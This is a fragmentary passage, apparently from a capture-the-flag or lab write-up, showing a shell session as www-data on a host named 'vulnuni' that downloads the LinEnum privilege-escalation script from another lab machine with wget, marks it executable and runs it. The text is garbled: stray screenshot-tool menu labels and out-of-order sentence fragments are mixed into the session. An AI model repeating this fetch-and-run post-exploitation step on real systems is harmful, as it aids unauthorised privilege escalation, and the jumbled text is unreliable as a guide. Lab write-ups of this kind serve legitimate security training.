 www-data@vulnuni:/tmp$ wget http://192.168.56.103:8080/LinEnum.sh
wget http://192.168.56.103:8080/LinEnum.sh
--2020-04-21 12:30:20--  http://192.168.56.103:8080/LinEnum.sh
Connecting to 192.168.56.103:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: `LinEnum.sh'
0% [                                       ] 0           --.-K/s
100%[======================================>] 46,631      --.-K/s   in 0.001
s
2020-04-21 12:30:20 (32.6 MB/s) - `LinEnum.sh' saved [46631/46631]
www-data@vulnuni:/tmp$ ls
ls
LinEnum.sh  pulse-2L9K88eMlGn7  unity_support_test.1
at-spi2     pulse-PKdhtXMmr18n
www-data@vulnuni:/tmp$ chmod 700 LinEnum.sh
chmod 700 LinEnum.sh
www-data@vulnuni:/tmp$ ./LinEnum
./LinEnum
bash: ./LinEnum: No such file or directory
www-data@vulnuni:/tmp$ ./LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
Screenshot
Screenshot
Take a screenshot
Region to capture
Delay before capturing
0 + seconds
Active window
Select a region
Help
Cancel
OK
the system, searching for suid files, sensitive files and more but found nothing.
an existing enumerating linux tool called LinEnum.
wget and run the file: